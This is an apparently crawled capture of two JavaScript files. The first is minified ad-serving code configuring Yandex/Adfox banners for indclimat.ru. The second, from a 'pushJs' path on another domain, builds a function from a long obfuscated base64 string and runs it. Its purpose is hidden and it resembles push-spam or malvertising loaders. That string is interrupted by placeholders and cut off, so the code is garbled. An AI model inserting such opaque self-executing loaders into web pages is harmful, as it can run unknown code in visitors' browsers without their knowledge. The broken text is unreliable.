a=document.createElement("div");a.id=`mtt-extra-banner-${Math.round(Math.random()*1e6)}`,a.classList.add("mtt-layout-extra-banner-item"),i.appendChild(a),o.push(a)}return n.append(i),[o,i]},"appendMultipleAdContainers"),M=t(n=>{let e=0;return()=>(e++,e>=n)},"errorCounter");var J="daqqx",N="daqqy",V="daqqz",v="daqra",X=[{bidder:"myTarget",params:{placementId:"1479168"}},{bidder:"adriver",params:{placementId:"40:Q10_indclimat.ru_M_FS"}},{bidder:"getintent",params:{placementId:"215_Q10_indclimat.ru_M_FS_300x600"}},{bidder:"gnezdo",params:{placementId:"355170"}}],$=[{bidder:"myTarget",params:{placementId:"1479170"}},{bidder:"adriver",params:{placementId:"40:Q10_indclimat.ru_M_adhesion"}},{bidder:"getintent",params:{placementId:"215_Q10_indclimat.ru_M_adhesion_320x100"}}],W=[{bidder:"myTarget",params:{placementId:"1479175"}},{bidder:"adriver",params:{placementId:"40:Q10_indclimat.ru_M_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_indclimat.ru_M_inread_300x250"}}],Y=[{bidder:"myTarget",params:{placementId:"1479183"}},{bidder:"adriver",params:{placementId:"40:Q10_indclimat.ru_D_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_indclimat.ru_D_inread_336x280"}}];function A(){return[()=>g("body"),()=>{window.MTT.fullscreen({adfox:{ownerId:277740,params:{p1:J,p2:"gdxc"}},adfoxHeaderBidding:{units:[{sizes:[[300,600],[320,480],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200],[300,500],[240,400],[240,600],[160,600]],bids:X}]}}).run()}]}t(A,"fullscreen");function _(){return[()=>g("body"),()=>{function n(){window.scrollY>window.screen.height/8&&(window.MTT.adhesion({adfox:{ownerId:277740,paramsAdaptive:{mobile:{p1:N,p2:"gdwh"}}},banner:{reloadDelay:30,maxReloads:2,backgroundColor:"#fbfbfb",refresh:30},adfoxHeaderBidding:{units:[{sizes:[[320,100],[320,50],[375,70],[300,100],[240,133]],bids:$}]}}),document.removeEventListener("scroll",n))}t(n,"getAdhesion"),document.addEventListener("scroll",n)}]}t(_,"adhesion");function I(){return[()=>g(".entry-content"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:V,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[240,400],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:W}]},banner:{container:".entry-content",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]}})}]}t(I,"inreadMobile");function E(){return[()=>g(".entry-content"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:v,p2:"gxta"}},banner:{container:".entry-content",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]},adProvider:t(function(e,r,o){let[[d,a]]=k(e.container,2),p=M(2),s=t(()=>{p()&&o("STUB")},"errorHandler"),m=window.MTT.wrapper({containerId:d.id,adfox:{ownerId:277740,params:{p1:v,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:Y}]}});m.on("ERROR",s),m.on("STUB",s);let c=window.MTT.wrapper({containerId:a.id,adfox:{ownerId:277740,params:{p1:v,p2:"gxta"}}});c.on("ERROR",s),c.on("STUB",s)},"adProvider")})}]}t(E,"inreadDesktop");function S(){f.add(E())}t(S,"desktop");function L(){f.add(_(),A(),I())}t(L,"mobile");var F=[{path:"*",call:{320:L,992:S}}];function P(){let n={betweenDigital:"867894",adriver:"1267778",getintent:"1620836",myTarget:"867892",buzzoola:"1186538",astralab:"1667446",gnezdo:"2755801"},e=1e3,r=[],o=[],i={gnezdo:.8};window.YaHeaderBiddingSettings={adUnits:o,biddersMap:n,syncPixels:r,timeout:e,biddersCpmAdjustmentMap:i}}t(P,"createHeaderBiddingSetting");function R(){return Promise.resolve(["https://yandex.ru/ads/system/header-bidding.js","https://yandex.ru/ads/system/context.js","https://s3.wi-fi.ru/mtt/banners/libs/1.11.7/all.js"])}t(R,"getDependencyList");function D(n,e){return new Promise((r,o)=>{let i,d="Unable to load "+n,a=document.createElement("script");a.type="application/javascript",a.src=n,a.async=!0,a.addEventListener("load",s),a.addEventListener("error",m),document.head.appendChild(a),typeof(e==null?void 0:e.timeoutMs)=="number"&&(e.timeoutMs===0?p():i=setTimeout(c,e.timeoutMs));function p(x){x?e!=null&&e.optional?(console.log(x),r()):o(x):r()}t(p,"release");function s(){clearInterval(i),a.removeEventListener("error",m),p()}t(s,"onLoad");function m(){clearInterval(i),a.removeEventListener("load",s),p(new Error(d))}t(m,"onError");function c(){a.removeEventListener("error",m),a.removeEventListener("load",s),p(new Error(d+". Timeout has expired"))}t(c,"onTimeout")})}t(D,"loadScript");function B(n){return Promise.all(n.map(e=>Array.isArray(e)?D(e[0],e[1]):D(e)))}t(B,"loadScriptBulk");function Q(n,e){let r;return t(function o(i,d){let a=[...d],p=a.shift();p==="/"&&d.length>1&&(p=a.shift());let s,m;for(let c of i)typeof c.path=="string"&&c.path===p||c.path instanceof RegExp&&c.path.test(p)?s=c:c.path==="*"&&(typeof r=="undefined"&&(r=c),m=c);return!s||s&&!a.length?s||m||r:o(s.children||[],a)},"walker")(n,e)}t(Q,"findByPath");function j(n){return n==="/"?["/"]:n.split("/").map(e=>"/"+e)}t(j,"toPath");function O(n){var d;let e=j(window.location.pathname);l.log("path",e);let r=Q(n,e);if(!r){l.warn("Config not found");return}if(q(r.call))return z(r.call);let o=G(Object.keys((r==null?void 0:r.call)||{}).map(Number)),i=(d=r.call)==null?void 0:d[o];q(i)&&z(i)}t(O,"processAdConfig");function q(n){return typeof n!="undefined"&&typeof n=="function"}t(q,"isAdConfigFn");function z(n){let e=t(r=>l.log("Function execution",r),"log");return new Promise(r=>{let o=n();K(o)?o.then(i=>{e(i.name),r(i())}):(e(n.name),r(o))})}t(z,"executeAdConfigFn");function K(n){return Object.prototype.toString.call(n)==="[object Promise]"}t(K,"isPromise");function G(n){return n.reduce((e,r,o,i)=>{let d=i[o+1]-1||1/0;return Z(window.innerWidth,r,d)?r:e},-1)}t(G,"findAdConfigFnKey");function Z(n,e,r){return n>=e&&n<=r}t(Z,"inRange");b("#Q_sidebar{max-height:600px}.mtt-adhesion-timer,.mtt-adhesion-button{top:50%!important;left:0;margin-top:-10px}.mtt-adhesion-banner{padding-left:20px;max-height:30vh}.mtt-sticker-banner{max-width:336px;max-height:300px}.mtt-layout-extra-banner-item{max-width:336px;max-height:300px;width:100%}.mtt-layout-extra-banner,#mtt-inread-start,#mtt-inread-end{padding-bottom:20px}.mtt-centered>div,.mtt-inread>div{margin:auto!important}");Promise.resolve().then(()=>console.time("init")).then(()=>P()).then(()=>R()).then(n=>B(n)).then(()=>O(F)).catch(console.log).finally(()=>console.timeEnd("init"));})();


--- FILE ---
content_type: application/javascript
request_url: https://www.rbp-gen1.site/pushJs/bXLBkCwG.js
body_size: 14351
content:
!function(){let c=new Function(atob('[base64]/onYnonYjonI7onYXonIronYLonI/onZ3onIHonZPonZXonYPonIbonZXonZLonZTonY/onYXonZLonIHonJ3onYDonZPonYjonYXonZLonY/onYnonYjonIbonYPonI7onYDonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonI7onavonYfonZLonY7onb3onIHonYDonYronYnonYnonZTonIHonbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onI/onI3onJbonZ7onJfonI/onIzonJbonZ7onJTonIzonJbonZ7onJXonIzonJbonZ7onJLonIzonJbonZ7onJPonIzonJbonZ7onJDonIzonJbonZ7onJHonIzonJbonZ7onJ7onIvonYDonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYHonI7onY7onIronY/onI/onZ3onZDonYfonZTonIbonYzonJvonIHonIHonJ3onYDonYnonZTonI7onYronYPonZLonIbonY3onJvonJbonZ7onJbonJ3onY3onJronY7onb3onIHonYronYPonYjonYHonZLonY7onIHonbvonJ3onY3onI3onI3onI/onZ3onYronYPonZLonIbonYronJvonY7onb3onIHonYXonY7onYfonZTonaXonYnonYLonYPonafonZLonIHonbvonI7onY3onI/onbjonY/onJ3onYzonI3onJvonbXonZLonZTonY/onYjonYHonb3onIHonYDonZTonYnonYvonaXonY7onYfonZTonaXonYnonYLonYPonIHonbvonI7onYronI/[base64]/onYDonI7onYXonb3onZbonbvonI/onZTonYPonZLonZPonZTonYjonJ3onYXonb3onZbonbvonJvonJbonZ7onJfonJ3onZDonYfonZTonIbonZfonJ3onY/onYDonI7onYXonb3onIHonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonIHonbvonI/onZ3onZfonJvonYjonYPonZHonIbonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonI7onYHonI7onIHgvozgvpzgvpzgvpvgvpjgvpHgvozgvpvgvpfgvpDgvpfgvoronIHonIronYPonI7onJbonZ7onJfonJLonYfonJ7onI/onI/onI/onJ3onZvonYPonYronZXonYPonZ3onZfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/onI/onbvonI7onInonbronbronInonYHonIronIHonI3onIHonI/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhlLrhlKrhlLvhlKDhlKfhlL/onIHonIronYPonI7onJbonZ7onYTonJfonJTonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhi53hi43hi47hi4jhi53hi4rhi4ronIHonIronYPonI7onJbonZ7onJHonYDonJHonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbLonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHvvr7vvq7vvq3vvqrvvrjvvqnvvr7vvqXvvqLvvqXvvrjonIHonIronYPonI7onJbonZ7onJTonJLonJ/onJDonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbHonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/6Jyb6J2C6J296JyB6J2F6J2U6J2D6J2H6J2S6J2D6J2j6J2K6J2D6J2L6J2D6J2I6J2S6JyB6J276JyO6J2B6JyO6JyB4bmU4bmD4bmC4bmC4bmZ4bmY6JyB6JyK6J2D6JyO6JyW6J2e6JyS6JyR6JyW6JyP6JyP6JyP6Jyd6J2/6J296J2B6JyO6JyB77W777Wt77W877WJ77W877W86JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyV6JyT6JyU6JyP6JyP6JyN6J2B6JyO6JyBTlVeSUhZ6JyB6JyK6J2D6JyO6JyW6J2e6JyX6JyQ6JyQ6JyQ6JyP6JyP6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6JyB6J2t6J2C6J2I6J2l6J2P6J2x6J2F6J2f6JyB6JyN6JyB6J266J2e6JyU6JyW6JyB6JyN6J2H6JyW6JyN6J2H6JyS6JyP6Jyd6J2/[base64]/[base64]/onI/onbvonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonI7onYHonI7onIHvh4/vh6rvh6zvh7fvh5Lvh77vh7Hvh77vh7jvh7rvh63onIHonIronYPonI7onJbonZ7onJTonJDonYXonJHonI/onI/onY/onYjonIbonYXonI/onI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonZronZronajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonJvonJvonJvonZPonYjonYLonYPonYDonY/onYjonYPonYLonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonZvonanonJvonJbonZ7onJbonJ3ona/onJvonYLonb3onYHonI7onIHVudWo1b/Vu9Wu1b/Vn9W21b/Vt9W/[base64]/onI/onI/onZ3onY/onYDonI7onaronI/onZ3onYfonbDonI7onI/onJ3onZvonY/onYDonI7onbbonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbbonI/onJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onbfonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbfonI/onJ3onZvonZvonajonYnonZLonY/onYDonY/onYXonYfonZLonY/[base64]/onI/onbvonb3onIHonZTonYPonYfonYLonZ/onIHonbvonb3onIHonZLonY7onYPonYjonIHonbvonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onYfonYvonI/onZ3onYfonZfonI7onYfonYvonI/onJ3onZvonI/onJ3onZLonZTonZ/onZ3onYjonYfonZDonY/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/4bW54bW44bWF4bWz4bWk4bWg4bWz4bWk4bWd4bWz4bWv6JyB6JyK6J2D6JyO6JyW6J2e6JyV6JyT6JyW6JyP6JyP6J276JyP6JyK6J2H6J2V6J296J2B6JyO6JyB4bW34bWm4bWm4bW64bW/4bW14bW34bWi4bW/[base64]/6J2k6J2t6J2M6JyX6J2B6J2u6JyQ6J2L6J2h6J2/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/[base64]/[base64]/[base64]/[base64]/776y776l7764776+776/[base64]/onI/onbvonI7onYHonI7onIHvg6/vg6Dvg6Xvg6/vg6fonIHonIronYPonI7onJbonZ7onJTonJPonYLonJDonI/onI/onIronYfonbXonI/onJ3onZvonZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbDonI7onI/onZ3onY/onYDonI7onYLonb3onIHonYTonYnonYLonZ/onIHonbvonI/onZ3onY/onYDonI7ona/onI/onZ3onYLonb3onIHonYTonYnonYLonZ/onIHonbvonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7ona/onI/onJ3onYfonbfonI7onYfonJbonIronYfonaronI/onJ3onYfonbfonI7onYfonJXonIronYfonavonI/onJ3onYfonbfonI7onYfonJfonIronYfonajonI/onJ3onYfonbfonI7onYfonJTonIronYfonanonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonYPonYronZXonYPonZ3onZXonYPonZLonbLonY/onYvonYPonYnonZPonZLonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onI/onZ3onYfonbDonI7onI/onJ3onZvonIronJbonZ7onJDonJLonI/onJ3onZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbHonI7onI/onZ3onYronYPonZLonIbonYfonb7onJvonJbonZ7onJLonJ7onJ3onYXonYnonYjonZXonZLonIbonYfonb/onJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHhiIXhiInhiJzhiIvhiIDonIHonIronYPonI7onJbonZ7onJ7onJXonJTonI/onI/onbvonI7onInonaDonY/onZTonYPonYDonYnonZ7onbronInonbronYLonI3onInonI/onJ3onZTonYPonZLonZPonZTonYjonIfonIfonYfonb/onIDonIDonI7onIvonJbonZ7onJfonIfonJvonJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYHonI7onIHhlY7hlaHhlavhlb3hlaDhlabhlavonIHonIronYPonI7onJbonZ7onYTonJPonJHonI/onI/onI/onIDonIDonI7onYfonb7onJvonJbonZ7onJLonJLonI/onIronI3onYfonb/onb3onJbonZ7onJbonbvonb3onIHonZXonZbonYronY/onZLonIHonbvonI7onIHonInonIHonI/onb3onJbonZ7onJfonbvonJjonJvonYfonb7onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbzonI7onI/onZ3onY/onYDonI7onYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onIHonZXonYPonYfonZTonYXonY7onIHonbvonI7onInonb/onYfonaTonZTonYnonZHonZXonYPonZTonInonY/onI/onJjonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonJbonI7onI/onZ3onZDonYfonZTonIbonYTonJfonJvonYfonbHonI7onI/onIronYTonJTonJvonYfonbzonI7onI/onJ3onY/onYDonI7onYTonJfonZronZronYTonJTonI/onZ3onY/onYDonI7onYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onJvonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb/onaTona3onYzonJfonYHona7onJDonYvonaHonb/onYTonYHonJXonZ7onY7onafonZbonY3onaLonIHonI/onJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onIfonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/[base64]/onI/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/onI/onI3onIHonJjonYronYronYnonZHonbronZ7onJTonJbonIHonJ3onYTonJ7onJvonIHonafonYronZHonYfonZ/[base64]/[base64]/onI/onI3onIHonbronZ7onJTonJbonZ3onZLonYPonZ7onZLonIvonYLonYPonYXonYnonZTonYfonZLonY/onYnonYjonJzonbronZ7onJTonJbonZPonYjonYLonYPonZTonYronY/onYjonYPonbronZ7onJTonJbonIfonY/onYvonZbonYnonZTonZLonYfonYjonZLonJ3onZvonIHonJ3onb/onb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJHonJ3onbzonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJ7onJ3onYTonYfonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onb/onI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onbzonI/onJ3onYTonYPonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onIHonY7onZTonYPonYDonIHonIronIHonIXonIHonI/onJ3onYTonYPonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJDonJ3onYTonYHonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYHonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYronY/onYjonY3onIHonI/onJ3onYTonYHonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYPonI/onJ3onYTonYLonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonZbonIHonI/onJ3onYTonYLonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZbonIHonI/onJ3onYTonYLonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJPonJ3onYTonYTonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYTonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZLonY/onZLonYronYPonIHonI/onJ3onYTonYTonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYLonI/onJ3onYTonYXonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYXonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYTonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYHonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYfonI/onJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonJTonI/onZ3onY/onYDonI7onYTonJLonJvonJvonYHonI7onIHhso3hsoronIHonIronYPonI7onJbonZ7onJfonYfonJHonI/onI/onZronZronYTonJLonJvonJvonIHonZPonY3onIHonI/onZ3onYTonJPonJvonIHojIfojJbojJ/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6JyR6Jyd6J286J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6Jye6Jyd6J2/6J296JyB6J2V6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J